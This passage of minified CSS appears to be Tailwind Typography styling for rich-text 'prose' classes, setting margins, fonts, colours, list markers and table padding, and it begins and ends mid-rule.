th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{overflow-wrap:break-word}@media (min-width:990px){.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general{max-width:64rem}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general p{line-height:28px}.prose--general h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general h2{font-size:1.75rem;line-height:2rem}}.prose--general h3{margin-bottom:.5rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general h3{font-size:1.5rem;line-height:1.75rem}}.prose--general h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general h4{font-size:1.25rem;line-height:1.75rem}}.prose--general h5,.prose--general h6{margin-bottom:.5rem}.prose--general h6{font-size:.875rem;line-height:1.25rem}.prose--general h5+p,.prose--general h6+p{margin-top:0}.prose--general ol,.prose--general ul{margin-bottom:1rem}@media (min-width:990px){.prose--general ol,.prose--general ul{margin-bottom:1.25rem}}.prose--general ol li,.prose--general ul li{margin-top:0;margin-bottom:0}.prose--general ol li p,.prose--general ul li p{margin:0}.prose--general blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general blockquote p{line-height:1.75rem}.prose--general blockquote p:after,.prose--general blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general--richTextRender{font-size:.875rem;line-height:1.7142857}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] 